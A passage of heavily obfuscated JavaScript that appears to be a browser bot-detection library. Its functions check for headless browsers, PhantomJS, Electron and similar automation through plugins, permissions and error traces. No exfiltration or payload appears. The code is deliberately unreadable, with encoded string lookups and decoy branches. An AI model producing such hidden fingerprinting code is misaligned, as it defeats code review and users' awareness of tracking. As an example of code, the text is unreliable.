LT=L8,AA={'laOMz':function(AT,AW){var LA=a0T;return A1[LA(0xe9d,'[a@]')+'W'](AT,AW);},'DCial':A1[LT(0xbe0,'8x1C')+'p']};if(A1[LT(0xc62,'YQ@k')+'s'](A1[LT(0xc0a,'u)M#')+'N'],A1[LT(0x2dd,'dUv&')+'f'])){var AW=T[LT(0x488,'9#f4')+LT(0xe04,'wsqP')+LT(0x82e,'8I2y')+'al'];return AA[LT(0x705,'ofjh')+'z'](0x0,AW[LT(0x1009,'dUv&')+'e'])&&(/Sequentum/i[LT(0xdfc,'rt&G')](AW[LT(0xbef,'rt&G')+'e'])?AA[LT(0xe3a,'9#f4')+'l']:void 0x0);}else switch(A9[LT(0xfa8,'dMz3')+'l']){case 0x0:A3=P[A0],A9[LT(0x401,'[a@]')+'l']=0x1;case 0x1:return A9[LT(0xff1,'v3Y8')][LT(0x39c,'dUv&')]([0x1,0x3,,0x4]),A4=x,A5=A0,A7={},[0x4,A1[LT(0xa2f,'2I8F')+'o'](A3)];case 0x2:return A4[A5]=(A7[LT(0x8ac,'70S1')+'e']=A9[LT(0x3d3,'^3r5')](),A7[LT(0x9f4,'t8c0')+'e']=0x0,A7),[0x3,0x4];case 0x3:return A6=A9[LT(0xd81,'ofjh')](),x[A0]=A1[LT(0xfc2,'GMeR')+'z'](A6,Y)?{'state':A6[LT(0xbb9,'#d(X')+'e'],'error':''[LT(0x220,'GX@t')+'at'](A6[LT(0x868,'xVxX')],':\x20')[LT(0xb9f,'$e2]')+'at'](A6[LT(0xb6e,'r@vg')+LT(0x7b7,'9#f4')])}:{'state':-0x3,'error':A1[LT(0xdd1,'Hger')+'G'](A6,Error)?''[LT(0xebd,'YQ@k')+'at'](A6[LT(0xed8,'vYUm')],':\x20')[LT(0xa17,'H[cy')+'at'](A6[LT(0x31c,'Ok]1')+LT(0xc74,'YQ@k')]):A1[LT(0x3a3,'@HMI')+'V'](String,A6)},[0x3,0x4];case 0x4:return[0x2];}});}}):(Q=H[Ru(0xaeb,'xVxX')+Ru(0x9df,'Ok]1')+Ru(0x94c,'3VA8')+'Of']||A1[Ru(0x82b,'HJum')+'d']({'__proto__':[]},X)&&function(A3,A4){var LW=Ru;A3[LW(0x222,'rid!')+LW(0xbe8,'$GQP')+'_']=A4;}||function(A3,A4){var LR=Ru;for(var A5 in A4)k[LR(0x538,'[a@]')+LR(0x4e1,'dJnT')+'e'][LR(0x303,'#d(X')+LR(0x629,'H[cy')+LR(0x736,'3roV')+'ty'][LR(0x685,'olC&')](A4,A5)&&(A3[A5]=A4[A5]);},A1[Ru(0xae4,'Q!0y')+'r'](q,j,Y));}))];case 0x1:return G[RN(0x707,'t8c0')](),[0x2,x];}});}else{var D=H[Re(0x907,'Q!0y')+'e'];return S[Re(0x7ea,'YQ@k')+'Q'](S[Re(0x8ed,'n9*0')+'T'],X[Re(0xb2a,'p0I^')+'e'])&&(S[Re(0x33d,'dUv&')+'g'](0x25,D)&&!S[Re(0x2d0,'e[9X')+'i'](V,[S[Re(0x838,'!1MY')+'N'],S[Re(0x3d0,'Q!0y')+'o']],q[Re(0xca8,'aNKU')+'e'])||S[Re(0xd82,'&9X3')+'I'](0x27,D)&&!S[Re(0xbbc,'p0I^')+'M'](j,[S[Re(0x2e1,'rt&G')+'G']],Y[Re(0x907,'Q!0y')+'e'])||S[Re(0xcb9,'ixWf')+'p'](0x21,D)&&!S[Re(0x1ad,'olC&')+'e'](k,[S[Re(0x3b3,'8x1C')+'D']],J[Re(0xabb,'^eoA')+'e']));}});else{var x,N=O,C=[],G=N[Rj(0x3ae,'!1MY')+Rj(0xdbe,'Hger')]||N[Rj(0x9e7,'aNKU')+Rj(0xf41,'HJum')+Rj(0x4f6,'r@vg')]||N[Rj(0xa01,'8k%U')+Rj(0xb15,'e[9X')+Rj(0x7ab,'n9*0')+Rj(0x319,'Ok]1')]||N[Rj(0xe7e,'#d(X')+Rj(0x9fd,'H[cy')+Rj(0x71d,'%HRt')+'ge'];if(S[Rj(0xfdf,'H[cy')+'Q'](void 0x0,G)&&C[Rj(0xbc0,'$GQP')]([G]),F[Rj(0xde0,'#d(X')+Rj(0x74a,'e[9X')](N[Rj(0x939,'GX@t')+Rj(0x5d7,'8k%U')+'s']))S[Rj(0x819,'GMeR')+'i'](S[Rj(0x371,'$e2]')+'D'],S[Rj(0x9c5,'8x1C')+'m'](Q))&&S[Rj(0xda7,'^3r5')+'H'](S[Rj(0xec3,'dMz3')+'G'](H,[!S[Rj(0xf33,'$e2]')+'z'](S[Rj(0xe39,'HJum')+'Y'],x=X),S[Rj(0xc35,'aNKU')+'n'](S[Rj(0x802,'u)M#')+'h'],x),S[Rj(0x6cd,'rid!')+'B'](S[Rj(0xf72,'d(yv')+'a']('',x[Rj(0x405,'8k%U')]),S[Rj(0xa06,'Hger')+'q']),S[Rj(0x563,'dJnT')+'T'](S[Rj(0xa63,'HJum')+'a']('',x[Rj(0xac1,'$e2]')+Rj(0xbc2,'d(yv')]),S[Rj(0x3c8,'70S1')+'o'])]),0x3)||C[Rj(0x77c,'ofjh')](N[Rj(0x5f3,'3VA8')+Rj(0x31f,'n9*0')+'s']);else{if(S[Rj(0x2d1,'dUv&')+'T'](S[Rj(0x702,'#d(X')+'J'],typeof N[Rj(0x304,'YQ@k')+Rj(0x1fb,'Gd5N')+'s'])){var D=N[Rj(0x2e4,'rt&G')+Rj(0x3be,'ixWf')+'s'];D&&C[Rj(0x8cf,'%HRt')](D[Rj(0x1f8,'2I8F')+'t'](','));}}return C;}}function J(P,S){var LL=AP;if(A[LL(0x4f2,'$GQP')+'S'](A[LL(0x6df,'DKv1')+'J'],A[LL(0x498,'%HRt')+'Y']))try{A[LL(0xe33,'wsqP')+'u'](H,X[LL(0xc5f,'Gd5N')+'w'](V));}catch(x){A[LL(0x677,'GMeR')+'z'](j,x);}else return A[LL(0xab3,'Hger')+'Y'](-0x1,P[LL(0x83c,'rid!')+LL(0x4bb,'70S1')](S));}function I(P,S){var Lh=AP,E={'KmiAY':function(x){var LO=a0T;return A[LO(0xd0f,'!1MY')+'n'](x);},'PGboS':function(N,C){var LF=a0T;return A[LF(0x4e3,'8k%U')+'w'](N,C);},'UNyFW':function(x,N){var LQ=a0T;return A[LQ(0x721,'$e2]')+'x'](x,N);},'NZfJs':function(x,N,C){var Lg=a0T;return A[Lg(0x8ec,'Hger')+'Y'](x,N,C);},'pXKOi':function(x,N,C,G,D){var LX=a0T;return A[LX(0x339,'r@vg')+'t'](x,N,C,G,D);}};return A[Lh(0x797,'rid!')+'I'](A[Lh(0xc56,'v3Y8')+'d'],A[Lh(0xf70,'[a@]')+'d'])?A[Lh(0x58c,'vYUm')+'x'](-0x1,P[Lh(0x83c,'rid!')+Lh(0xde6,'dMz3')](S)):E[Lh(0x632,'Ok]1')+'i'](j,Y,void 0x0,void 0x0,function(){var LJ=Lh,N={'nljip':function(A1){var Lq=a0T;return E[Lq(0x553,'Q!0y')+'Y'](A1);},'AOKrm':function(A1,A2){var Lj=a0T;return E[Lj(0x3b9,'aNKU')+'S'](A1,A2);},'NdcnH':function(A1,A2){var LY=a0T;return E[LY(0xca2,'HJum')+'S'](A1,A2);},'RgwRo':function(A1,A2){var Lk=a0T;return E[Lk(0x825,'2I8F')+'W'](A1,A2);}},C,G,D,U,A0;return E[LJ(0x80a,'[a@]')+'s'](Z,this,function(A1){var LI=LJ;switch(A1[LI(0x7a6,'#d(X')+'l']){case 0x0:C=C[G],A1[LI(0x471,'Ok]1')+'l']=0x1;case 0x1:return A1[LI(0x332,'e[9X')][LI(0xb06,'Q!0y')]([0x1,0x3,,0x4]),G=D,D=O,A0={},[0x4,N[LI(0x479,'9#f4')+'p'](C)];case 0x2:return G[D]=(A0[LI(0xb20,'H[cy')+'e']=A1[LI(0x901,'&010')](),A0[LI(0x9f7,'8x1C')+'e']=0x0,A0),[0x3,0x4];case 0x3:return U=A1[LI(0xa6c,'dUv&')](),U[j]=N[LI(0x7a7,'H[cy')+'m'](U,z)?{'state':U[LI(0x6a5,'^eoA')+'e'],'error':''[LI(0x2a3,'&9X3')+'at'](U[LI(0xc78,'YQ@k')],':\x20')[LI(0x9cc,'ofjh')+'at'](U[LI(0xf3d,'70S1')+LI(0x82f,'rt&G')])}:{'state':-0x3,'error':N[LI(0x2d8,'YQ@k')+'H'](U,I)?''[LI(0x545,'&010')+'at'](U[LI(0xb84,'&9X3')],':\x20')[LI(0xd10,'p0I^')+'at'](U[LI(0x8f3,'%HRt')+LI(0x7b7,'9#f4')]):N[LI(0x7b4,'YQ@k')+'o'](U,U)},[0x3,0x4];case 0x4:return[0x2];}});});}function z(P){var Ld=AP;if(A[Ld(0x2ce,'%HRt')+'o'](A[Ld(0x51c,'xVxX')+'j'],A[Ld(0xc8d,'dMz3')+'j']))return Object[Ld(0xdc6,'r@vg')+Ld(0x726,'8I2y')+Ld(0x79f,'aNKU')+Ld(0x4af,'Hger')+Ld(0xdbb,'YQ@k')](P);else null[0x0]();}function Z(P){var Ly=AP,S={'OjdoS':function(U){var Lt=a0T;return A[Lt(0x78f,'xVxX')+'I'](U);},'llOor':function(U,A0){var Lf=a0T;return A[Lf(0x588,'70S1')+'w'](U,A0);},'KKXYS':function(U,A0){var La=a0T;return A[La(0xf1e,'Gd5N')+'w'](U,A0);},'cGwKC':function(U,A0){var Lz=a0T;return A[Lz(0x9e1,'3roV')+'j'](U,A0);}};if(A[Ly(0x68f,'dUv&')+'m'](A[Ly(0xaac,'&9X3')+'i'],A[Ly(0x8d0,'Q!0y')+'k'])){for(var E=[],x=0x1;A[Ly(0xd70,'rt&G')+'K'](x,arguments[Ly(0xb79,'9#f4')+'th']);x++)E[A[Ly(0xebe,'p0I^')+'s'](x,0x1)]=arguments[x];for(var N=function(U){var LM=Ly,A0={'wcaDE':function(A1,A2){var Lo=a0T;return A[Lo(0xd22,'9#f4')+'e'](A1,A2);},'gUWxo':function(A1,A2){var LZ=a0T;return A[LZ(0x2cc,'xVxX')+'I'](A1,A2);},'HEWMq':function(A1,A2){var Lm=a0T;return A[Lm(0x7a4,'&010')+'s'](A1,A2);},'zFADJ':function(A1,A2){var Lp=a0T;return A[Lp(0x72b,'$e2]')+'A'](A1,A2);},'Qztpt':function(A1,A2){var LH=a0T;return A[LH(0x59c,'GMeR')+'C'](A1,A2);},'KsglZ':A[LM(0x550,'e[9X')+'L'],'akddL':A[LM(0x49d,'e[9X')+'L'],'sraOP':function(A1,A2){var Ln=LM;return A[Ln(0xe3c,'^3r5')+'s'](A1,A2);},'npYhr':A[LM(0x248,'wsqP')+'P'],'ZhlXC':function(A1,A2){var Lb=LM;return A[Lb(0x23a,'Ok]1')+'v'](A1,A2);},'prmYr':function(A1,A2){var LV=LM;return A[LV(0xa68,'dJnT')+'L'](A1,A2);},'UMTaD':function(A1,A2){var Le=LM;return A[Le(0x5a9,'&9X3')+'U'](A1,A2);},'yEHca':A[LM(0x39e,'DKv1')+'e']};if(A[LM(0x2fc,'u)M#')+'C'](A[LM(0xa9b,'u)M#')+'e'],A[LM(0xc4b,'GMeR')+'K']))return A0[LM(0xd79,'$e2]')+'E'](-0x1,W[LM(0x455,'&9X3')+LM(0x43c,'ixWf')](R));else{if(A[LM(0x88b,'Ok]1')+'o'](A[LM(0x21b,'Ok]1')+'k'],typeof U)){if(A[LM(0xe70,'u)M#')+'Y'](A[LM(0x2f0,'Gd5N')+'s'],A[LM(0xbd8,'Q!0y')+'s'])){var A3=W[LM(0x22c,'dUv&')+LM(0x7df,'p0I^')+'ce'];return A0[LM(0x468,'dMz3')+'o'](0x0,A3[LM(0x51a,'wsqP')+'e'])&&(/PhantomJS/i[LM(0xdfc,'rt&G')](A3[LM(0xf64,'@HMI')+'e'])?R:void 0x0);}else{if(A[LM(0x1d9,'dUv&')+'I'](J,P,U))return{'value':!0x0};}}else{if(A[LM(0x9b4,'v3Y8')+'k'](null,function(A3,A4){var Ll=LM;if(A0[Ll(0xa1f,'8k%U')+'t'](A0[Ll(0xb09,'d(yv')+'Z'],A0[Ll(0xffc,'H[cy')+'L'])){var A7=R[Ll(0x2bc,'Q!0y')+Ll(0xdef,'wsqP')+'ze'],A8=L[Ll(0x6f3,'u)M#')+Ll(0xaa9,'2I8F')+Ll(0xdf9,'Ok]1')+'s'];if(A0[Ll(0x714,'n9*0')+'q'](0x0,A7[Ll(0xbf6,'d(yv')+'e'])||A0[Ll(0x547,'%HRt')+'q'](0x0,A8[Ll(0xe1f,'dMz3')+'e']))return!0x1;var A9=A7[Ll(0x869,'8k%U')+'e'],AA=A9[Ll(0x3da,'%HRt')+Ll(0x46f,'DKv1')+'th'],AT=A9[Ll(0xab0,'8k%U')+Ll(0x531,'&9X3')+Ll(0x579,'#d(X')];return A8[Ll(0xd6f,'v3Y8')+'e']&&A0[Ll(0xbd1,'p0I^')+'J'](0x0,AA)&&A0[Ll(0xbf7,'%HRt')+'o'](0x0,AT)?O:void 0x0;}else{if(A0[Ll(0x40d,'8k%U')+'P'](A0[Ll(0xf00,'Gd5N')+'r'],A3))return A3[Ll(0x238,'9#f4')](A4);for(var A5=0x0;A0[Ll(0xf5e,'^3r5')+'C'](A5,A3[Ll(0x5c6,'$GQP')+'th']);A5++)if(A0[Ll(0x249,'@HMI')+'r'](A4,A3[A5]))return A3[A5];}}(P,function(A3){var LK=LM;return A0[LK(0x9f8,'#d(X')+'D'](A0[LK(0xfad,'Q!0y')+'a'],A0[LK(0xfcf,'n9*0')+'a'])?U[LK(0x44d,'$e2]')](A3):!0x1;})))return{'value':!0x0};}}},C=0x0,G=E;A[Ly(0x433,'[a@]')+'f'](C,G[Ly(0x916,'8I2y')+'th']);C++){if(A[Ly(0xaaa,'[a@]')+'h'](A[Ly(0x3ba,'xVxX')+'o'],A[Ly(0xd43,'8k%U')+'I'])){var D=A[Ly(0xb35,'^eoA')+'N'](N,G[C]);if(A[Ly(0xbfb,'3roV')+'O'](A[Ly(0x8b8,'3VA8')+'T'],typeof D))return D[Ly(0x846,'HJum')+'e'];}else{var A0,A1,A2,A3,A4;return A[Ly(0x456,'Q!0y')+'Y'](V,this,function(A5){var LB=Ly;switch(A5[LB(0x6d2,'p0I^')+'l']){case 0x0:A0=A5[K],A5[LB(0xc8a,'YQ@k')+'l']=0x1;case 0x1:return A5[LB(0x461,'xVxX')][LB(0x464,'3VA8')]([0x1,0x3,,0x4]),A1=V,A2=P,A4={},[0x4,S[LB(0x554,'wsqP')+'S'](A0)];case 0x2:return A1[A2]=(A4[LB(0x425,'dJnT')+'e']=A5[LB(0xd58,'aNKU')](),A4[LB(0x905,'vYUm')+'e']=0x0,A4),[0x3,0x4];case 0x3:return A3=A5[LB(0xed1,'HJum')](),k[K]=S[LB(0x824,'r@vg')+'r'](A3,B)?{'state':A3[LB(0x9f4,'t8c0')+'e'],'error':''[LB(0x591,'@HMI')+'at'](A3[LB(0x779,'^3r5')],':\x20')[LB(0xa17,'H[cy')+'at'](A3[LB(0x6f0,'rt&G')+LB(0xc1e,'!1MY')])}:{'state':-0x3,'error':S[LB(0xf55,'dUv&')+'S'](A3,N)?''[LB(0xbb6,'vYUm')+'at'](A3[LB(0x364,'70S1')],':\x20')[LB(0xd10,'p0I^')+'at'](A3[LB(0x2ae,'[a@]')+LB(0x60d,'$e2]')]):S[LB(0x843,'[a@]')+'C'](P,A3)},[0x3,0x4];case 0x4:return[0x2];}});}}return!0x1;}else{for(var A1 in O)F[Ly(0x758,'8x1C')+Ly(0x5ce,'3VA8')+'e'][Ly(0x273,'dMz3')+Ly(0xdc7,'d(yv')+Ly(0x2e2,'[a@]')+'ty'][Ly(0x4f9,'Q!0y')](Q,A1)&&(H[A1]=X[A1]);}}function H(P){var LP=AP,S={'rqbjO':function(E,N){var Lr=a0T;return A[Lr(0x8fb,'Hger')+'T'](E,N);},'unmBY':A[LP(0x474,'$GQP')+'K'],'ZwMzP':function(E,N){var LS=LP;return A[LS(0x687,'u)M#')+'f'](E,N);},'WIJQj':A[LP(0xd61,'8I2y')+'A'],'DNdFB':function(E,N){var LE=LP;return A[LE(0x8bd,'3roV')+'K'](E,N);},'XuzRg':function(E,N){var Lx=LP;return A[Lx(0xd98,'8k%U')+'G'](E,N);}};return A[LP(0x2ec,'t8c0')+'C'](A[LP(0xe6a,'@HMI')+'Y'],A[LP(0x23c,'r@vg')+'W'])?P[LP(0x45e,'GMeR')+'ce'](function(E,x){var LN=LP,N={'fyWkR':function(C,G){var Lc=a0T;return S[Lc(0x2ca,'wsqP')+'O'](C,G);},'KQfaB':S[LN(0x607,'8I2y')+'Y']};if(S[LN(0xf47,'H[cy')+'P'](S[LN(0xcb0,'dUv&')+'j'],S[LN(0x9f0,'rt&G')+'j']))return S[LN(0x749,'0r(h')+'B'](E,x?0x1:0x0);else{if(N[LN(0x52c,'%HRt')+'R'](null,R[LN(0xd25,'t8c0')+LN(0xc22,'3roV')+'r']))throw new L(-0x1,N[LN(0x7f4,'d(yv')+'B']);return O[LN(0x7be,'Q!0y')+LN(0x7f6,'olC&')+'r'];}},0x0):S[LP(0x4df,'xVxX')+'g'](W,R?0x1:0x0);}var M={'detectAppVersion':function(P){var Li=AP,S={'uFqtJ':function(N,C){var LC=a0T;return A[LC(0x98b,'#d(X')+'f'](N,C);},'ZrbNc':function(N,C){var LG=a0T;return A[LG(0xc82,'#d(X')+'N'](N,C);},'IMrPV':function(N,C){var LD=a0T;return A[LD(0x967,'olC&')+'C'](N,C);},'hBvZH':A[Li(0x8f4,'t8c0')+'D'],'EgXTz':function(x,N,C){var LU=Li;return A[LU(0x575,'u)M#')+'x'](x,N,C);},'iFlyf':A[Li(0x1d7,'Hger')+'H'],'KHfxC':A[Li(0xee1,'olC&')+'L'],'kGnds':A[Li(0x741,'3VA8')+'a'],'xePXO':function(N,C){var Ls=Li;return A[Ls(0x48b,'ixWf')+'H'](N,C);},'JDvQu':function(x,N,C){var Lw=Li;return A[Lw(0x97d,'%HRt')+'a'](x,N,C);},'rIGpZ':A[Li(0x5e5,'d(yv')+'F']};if(A[Li(0x4c3,'$GQP')+'N'](A[Li(0x3aa,'H[cy')+'D'],A[Li(0xb19,'Q!0y')+'J'])){var N=F[Li(0xba7,'aNKU')+Li(0xb93,'dJnT')+'th'],C=Q[Li(0xf4d,'ixWf')+Li(0x900,'%HRt')+Li(0xb4e,'aNKU')],G=H[Li(0xe84,'d(yv')+Li(0xc4a,'wsqP')+Li(0xd64,'ofjh')+Li(0x9c0,'ixWf')+'d'];if(S[Li(0x47d,'8k%U')+'J'](0x0,N[Li(0xd0e,'9#f4')+'e'])&&S[Li(0x578,'^eoA')+'J'](0x0,C[Li(0x41f,'rt&G')+'e'])&&S[Li(0x925,'^eoA')+'c'](0x0,G[Li(0xd0e,'9#f4')+'e'])){var D=N[Li(0xabb,'^eoA')+'e'];return S[Li(0x875,'rid!')+'V'](S[Li(0x363,'!1MY')+'H'],G[Li(0x64a,'$GQP')+'e'])&&(S[Li(0xf86,'$GQP')+'J'](0x25,D)&&!S[Li(0x8bb,'t8c0')+'z'](j,[S[Li(0x26e,'$e2]')+'f'],S[Li(0x21e,'GX@t')+'C']],G[Li(0x952,'&010')+'e'])||S[Li(0xe44,'!1MY')+'J'](0x27,D)&&!S[Li(0xc7d,'$GQP')+'z'](Y,[S[Li(0x635,'8x1C')+'s']],C[Li(0x684,'ixWf')+'e'])||S[Li(0x987,'e[9X')+'O'](0x21,D)&&!S[Li(0x314,'ixWf')+'u'](k,[S[Li(0x620,'dUv&')+'Z']],G[Li(0xd91,'Gd5N')+'e']));}}else{var E=P[Li(0xaff,'e[9X')+Li(0xf61,'YQ@k')+'on'];return A[Li(0xe74,'olC&')+'Z'](0x0,E[Li(0xbb9,'#d(X')+'e'])&&(/headless/i[Li(0x761,'wsqP')](E[Li(0x425,'dJnT')+'e'])?q:/electron/i[Li(0x452,'v3Y8')](E[Li(0xd91,'Gd5N')+'e'])?O:/slimerjs/i[Li(0xad2,'e[9X')](E[Li(0xd46,'d(yv')+'e'])?X:void 0x0);}},'detectDocumentAttributes':function(P){var Lv=AP;if(A[Lv(0xcf5,'xVxX')+'Y'](A[Lv(0xf50,'t8c0')+'N'],A[Lv(0xcca,'9#f4')+'e']))A[Lv(0xfea,'9#f4')+'z'](R,L[Lv(0x596,'GMeR')+'w'](O));else{var S=P[Lv(0x3b2,'YQ@k')+Lv(0x1b4,'dMz3')+Lv(0x62e,'8I2y')+Lv(0x441,'Gd5N')+Lv(0xe20,'&010')];return A[Lv(0x5c3,'&010')+'b'](0x0,S[Lv(0xee6,'olC&')+'e'])&&(A[Lv(0xd5a,'&9X3')+'R'](Z,S[Lv(0xaad,'GX@t')+'e'],A[Lv(0x285,'olC&')+'K'],A[Lv(0x43f,'vYUm')+'O'],A[Lv(0xb3f,'&9X3')+'r'])?Q:void 0x0);}},'detectErrorTrace':function(P){var Lu=AP;if(A[Lu(0xdfa,'8I2y')+'Y'](A[Lu(0xec7,'0r(h')+'a'],A[Lu(0x357,'ofjh')+'a']))W=R=0x0;else{var S=P[Lu(0x9d0,'rid!')+Lu(0xf7b,'^eoA')+'ce'];return A[Lu(0x2ac,'HJum')+'I'](0x0,S[Lu(0xe85,'ixWf')+'e'])&&(/PhantomJS/i[Lu(0x8aa,'GX@t')](S[Lu(0x839,'xVxX')+'e'])?F:void 0x0);}},'detectEvalLengthInconsistency':function(P){var O0=AP;if(A[O0(0x7d0,'&9X3')+'Y'](A[O0(0x3b8,'Ok]1')+'P'],A[O0(0x863,'Ok]1')+'K'])){var S=P[O0(0x5fe,'u)M#')+O0(0x252,'Q!0y')+'th'],E=P[O0(0x283,'&9X3')+O0(0x961,'&9X3')+O0(0xd42,'8I2y')],x=P[O0(0xe84,'d(yv')+O0(0x604,'n9*0')+O0(0xca6,'$e2]')+O0(0x73d,'GX@t')+'d'];if(A[O0(0x4ef,'&010')+'U'](0x0,S[O0(0x3f0,'^3r5')+'e'])&&A[O0(0xd1c,'#d(X')+'u'](0x0,E[O0(0x766,'e[9X')+'e'])&&A[O0(0xf1c,'%HRt')+'s'](0x0,x[O0(0x766,'e[9X')+'e'])){if(A[O0(0xef3,'%HRt')+'F'](A[O0(0x5e4,'8k%U')+'Y'],A[O0(0xb27,'Hger')+'A'])){var G=W[O0(0x95a,'rt&G')+O0(0x2c9,'ofjh')+'on'];if(A[O0(0xb94,'t8c0')+'k'](null,G))throw new R(-0x1,A[O0(0x847,'vYUm')+'p']);return G;}else{var N=S[O0(0x793,'3roV')+'e'];return A[O0(0x1ea,'rid!')+'q'](A[O0(0xaf0,'&010')+'D'],x[O0(0xefe,'r@vg')+'e'])&&(A[O0(0xc7f,'wsqP')+'X'](0x25,N)&&!A[O0(0xf29,'GX@t')+'S'](J,[A[O0(0x544,'v3Y8')+'H'],A[O0(0x2d5,'GX@t')+'L']],x[O0(0x425,'dJnT')+'e'])||A[O0(0x7bd,'HJum')+'u'](0x27,N)&&!A[O0(0x294,'^3r5')+'b'](J,[A[O0(0x9ea,'rid!')+'a']],E[O0(0x748,'8x1C')+'e'])||A[O0(0x77a,'xVxX')+'H'](0x21,N)&&!A[O0(0x451,'wsqP')+'W'](J,[A[O0(0x237,'t8c0')+'F']],x[O0(0x773,'8I2y')+'e']));}}}else{if(A[O0(0xdbf,'n9*0')+'u'](void 0x0,O[O0(0x95f,'2I8F')+O0(0x83f,'3roV')+'on']))throw new F(-0x1,A[O0(0x5f1,'u)M#')+'Z']);if(A[O0(0xdbd,'^3r5')+'X'](void 0x0,Q[O0(0x755,'p0I^')+O0(0xc1d,'n9*0')+'on'][O0(0xb63,'$GQP')]))throw new H(-0x1,A[O0(0xa33,'[a@]')+'K']);return X[O0(0xfe7,'@HMI')+O0(0x75d,'wsqP')+'on'][O0(0x8c3,'ofjh')];}},'detectFunctionBind':function(P){var O2=AP,S={'TBVVC':function(E,N){var O1=a0T;return A[O1(0xd4a,'2I8F')+'y'](E,N);},'pEADU':A[O2(0x4a5,'^3r5')+'N'],'DzgVl':function(E,N){var O3=O2;return A[O3(0x63d,'DKv1')+'p'](E,N);},'luotK':A[O2(0x59a,'Hger')+'w']};if(A[O2(0x30c,'v3Y8')+'F'](A[O2(0x9b3,'H[cy')+'y'],A[O2(0x700,'n9*0')+'y'])){if(A[O2(0x72b,'$e2]')+'A'](-0x2,P[O2(0xe9f,'Q!0y')+O2(0xb74,'^3r5')+O2(0xc23,'2I8F')][O2(0xb70,'HJum')+'e']))return F;}else{var x=W[O2(0x4d3,'GMeR')+'e'],N=x[O2(0x4a8,'p0I^')+'or'],C=x[O2(0x6e5,'HJum')+O2(0x5ed,'p0I^')];if(S[O2(0x2d7,'r@vg')+'C'](S[O2(0xb23,'HJum')+'U'],N)&&S[O2(0xc37,'dMz3')+'l'](S[O2(0x7de,'dJnT')+'K'],C))return R;}},'detectLanguagesLengthInconsistency':function(P){var O6=AP,S={'FBHyR':function(N,C){var O4=a0T;return A[O4(0xc4c,'$GQP')+'R'](N,C);},'hHBPF':function(N,C){var O5=a0T;return A[O5(0x4e0,'&9X3')+'s'](N,C);},'JowUS':A[O6(0x634,'&010')+'x']};if(A[O6(0xa3e,'9#f4')+'E'](A[O6(0xa18,'[a@]')+'i'],A[O6(0x93e,'0r(h')+'i'])){var E=P[O6(0x730,'Q!0y')+O6(0xb44,'t8c0')+'s'];if(A[O6(0xccf,'rid!')+'Z'](0x0,E[O6(0x3c0,'dJnT')+'e'])&&A[O6(0x520,'wsqP')+'b'](0x0,E[O6(0x9c6,'vYUm')+'e'][O6(0xa9d,'!1MY')+'th']))return q;}else{var N=R[O6(0xb8f,'e[9X')+O6(0x886,'&010')+O6(0x48f,'r@vg')+O6(0x8b5,'^3r5')+O6(0x349,'Q!0y')+O6(0x34a,'aNKU')],C=L[O6(0xee7,'8x1C')+O6(0x9f5,'dJnT')+O6(0xe6d,'DKv1')];return S[O6(0x38b,'#d(X')+'R'](0x0,C[O6(0x9f4,'t8c0')+'e'])&&S[O6(0x2f9,'3roV')+'F'](S[O6(0x342,'$GQP')+'S'],C[O6(0x69a,'9#f4')+'e'])&&(S[O6(0xe69,'YQ@k')+'F'](0x0,N[O6(0x905,'vYUm')+'e'])&&N[O6(0xabb,'^eoA')+'e']?O:void 0x0);}},'detectNotificationPermissions':function(P){var O9=AP,S={'NoPkT':function(N,C){var O7=a0T;return A[O7(0xca0,'GX@t')+'X'](N,C);},'BqiOH':function(N,C){var O8=a0T;return A[O8(0xf4e,'2I8F')+'e'](N,C);},'Qaudo':A[O9(0xc6f,'9#f4')+'o']};if(A[O9(0x789,'HJum')+'D'](A[O9(0x585,'H[cy')+'E'],A[O9(0xdab,'Ok]1')+'E'])){var E=P[O9(0x719,'vYUm')+O9(0xb47,'8x1C')+O9(0xe8e,'v3Y8')+O9(0xf42,'Ok]1')+O9(0xedb,'dJnT')+O9(0xbfe,'olC&')],x=P[O9(0xa7a,'Ok]1')+O9(0x609,'olC&')+O9(0x286,'rid!')];return A[O9(0x95c,'xVxX')+'R'](0x0,x[O9(0xb70,'HJum')+'e'])&&A[O9(0xa1b,'GX@t')+'M'](A[O9(0xca4,'!1MY')+'x'],x[O9(0x4d3,'GMeR')+'e'])&&(A[O9(0x66b,'dUv&')+'q'](0x0,E[O9(0x76e,'ofjh')+'e'])&&E[O9(0xabb,'^eoA')+'e']?q:void 0x0);}else{try{null[0x0]();}catch(C){if(S[O9(0x80b,'3roV')+'T'](C,O)&&S[O9(0xfc8,'GX@t')+'H'](null,C[O9(0xd89,'8x1C')+'k']))return C[O9(0xc94,'v3Y8')+'k'][O9(0x9f2,'HJum')+O9(0x5e6,'DKv1')]();}throw new R(-0x3,S[O9(0xc1a,'u)M#')+'o']);}},'detectPluginsArray':function(P){var OT=AP,S={'XsScj':function(N,C){var OA=a0T;return A[OA(0x68d,'!1MY')+'Z'](N,C);}};if(A[OT(0xa5c,'^eoA')+'s'](A[OT(0x94e,'3roV')+'C'],A[OT(0x969,'^eoA')+'C'])){var N=W[OT(0x34b,'9#f4')+OT(0x83d,'Q!0y')+OT(0xa70,'wsqP')];if(S[OT(0x9fe,'@HMI')+'j'](0x0,N[OT(0xd23,'!1MY')+'e'])&&!N[OT(0x907,'Q!0y')+'e'])return R;}else{var E=P[OT(0x9bb,'rt&G')+OT(0x260,'3roV')+OT(0xbe3,'vYUm')];if(A[OT(0x71c,'#d(X')+'Q'](0x0,E[OT(0xe8f,'&010')+'e'])&&!E[OT(0xd91,'Gd5N')+'e'])return q;}},'detectPluginsLengthInconsistency':function(P){var OW=AP;if(A[OW(0x744,'$GQP')+'X'](A[OW(0x2a4,'v3Y8')+'K'],A[OW(0xe7f,'r@vg')+'t']))switch(F[OW(0xde4,'8I2y')+'l']){case 0x0:return j=this,[0x4,A[OW(0xb6c,'Q!0y')+'z'](Y,k)];case 0x1:return J[OW(0xdc0,'dUv&')+OW(0x2a0,'dUv&')+'ts']=I[OW(0xdf7,'GMeR')](),[0x2,this[OW(0xd11,'r@vg')+OW(0x473,'rt&G')+'ts']];}else{var 